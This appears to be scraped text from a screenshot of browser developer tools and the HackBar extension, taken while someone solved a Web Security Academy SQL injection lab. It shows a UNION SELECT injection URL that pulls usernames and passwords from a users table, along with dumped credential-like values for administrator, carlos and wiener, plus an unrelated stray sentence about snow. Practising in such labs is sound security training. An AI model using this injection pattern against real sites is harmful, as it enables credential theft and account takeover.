 order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
administrator
oc4954pyo99ei6mxyfzo
carlos
kr770gbh6fzg25cy1tlz
wiener
sh2uwowt1lxngrwo3dbd
user 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 3 项，共找到 3 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now!
Load URL
Split URL
Execute
https://0a6b0051031c37a28051087c006500d8.web-security-academy.net/filter?
category=Gifts' union select USERNAME_UEDMTG,PASSWORD_ISXXTX from
USERS_TLMMYH--
Post data Referer User Agent Cookies Add Header Clear All